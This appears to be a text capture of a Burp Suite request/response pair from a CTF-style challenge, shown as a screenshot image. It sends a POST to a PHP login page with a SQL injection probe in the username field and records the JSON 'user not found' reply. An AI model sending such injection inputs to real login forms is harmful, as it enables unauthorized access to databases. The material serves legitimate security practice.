 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /login.php HTTP/1.1
Host: 68.79.17.14:10009
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: PHPSESSID=8bnl118u7frlldff5me2coi774
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
username=a' or 1=2#&password=1
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 05:21:28 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 86
Connection: close
Content-Type: application/json
I am a sluggard, so I got no front-end for you.
{"code":0,"message":"user not found."}